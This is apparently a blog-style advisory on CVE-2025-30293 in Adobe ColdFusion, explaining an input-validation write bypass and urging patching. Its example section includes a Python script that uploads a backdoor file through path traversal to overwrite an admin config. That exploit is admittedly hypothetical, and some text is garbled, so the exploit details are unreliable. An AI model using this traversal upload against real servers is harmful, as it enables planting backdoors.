
A new high-severity vulnerability—CVE-2025-30293—has been discovered in Adobe ColdFusion versions 2023.12, 2021.18, 2025., and earlier. The flaw arises from improper input validation, which can let a high-privilege attacker bypass key security protections and gain unauthorized write access.
This vulnerability is alarming because no user interaction is needed, and successful exploitation alters the attack scope, letting an attacker escalate their access or affect other entities within the application.
Why Does it Matter?
Adobe ColdFusion powers a wide range of enterprise applications. Many organizations use it to handle sensitive backend logic, including user accounts, database queries, and file management. A write-bypass by a high-priv privilege user can mean:
The Vulnerability: Improper Input Validation
The core issue is with how ColdFusion’s handler for certain requests processes incoming data. It doesn't properly check whether the input—such as file paths or resource names—falls within allowed boundaries. So, even with security features enabled, attackers can trick the system into letting them write or change resources they shouldn’t have access to.
Scope Changed: Because the security check is bypassed, attackers can jump from their legitimate privilege boundary to higher-impact resources.
Example Exploit Scenario
To exploit CVE-2025-30293, an attacker needs a privileged session — e.g., an authenticated admin with certain features. However, the attacker doesn't need any help from a normal user or from social engineering.
Attacker logs in with high-privileged account.
2. Crafts a malicious input to abuse input validation in the vulnerable handler. For example, by supplying a path with encoded directory traversal or using special file upload endpoints.
Sends the request to the vulnerable script.
4. ColdFusion processes the request without proper boundary checks, resulting in a bypass of configured write restrictions.
Suppose /admin/upload.cfm is vulnerable
import requests
# High-privileged admin session cookies
cookies = {'JSESSIONID': 'valid_admin_session'}
# Attacker tries to overwrite config file by abusing lack of input validation
payload = {
'filename': '../../../cfusion/wwwroot/config/admin.cfm',
'file': open('backdoor.cfm','rb')
}
url = "https://target-cf-server/admin/upload.cfm";
r = requests.post(url, cookies=cookies, files=payload)
if r.status_code == 200:
print("[+] File uploaded, security protection bypassed!")
else:
print("[-] Upload failed.")
What’s happening?
- The server should block path traversal, but due to improper validation, it processes the whole path and writes the file wherever the attacker specifies.
Patch immediately: Adobe has released updates. Get the security patches for your version here:
- Adobe ColdFusion Security Bulletins
- CVE-2025-30293 entry at NVD (when published)
More Reading
- Adobe Security Updates (ColdFusion)
- Exploit-DB Adobe ColdFusion
- NVD: ColdFusion Vulnerabilities
Conclusion
CVE-2025-30293 is a serious bug because it lets security checks be bypassed by any high-privileged attacker—no tricks or user clicks needed. If you run ColdFusion, patch now, and double-check your access logs for any signs of abnormal admin uploads.
Stay safe! For further info, check the official Adobe advisory as it becomes available.
*(This article is exclusive to you and tailored for clear understanding. Please reference original advisories for formal details or updates.)*
Timeline
Published on: 04/08/2025 20:15:27 UTC
Last modified on: 04/21/2025 18:39:13 UTC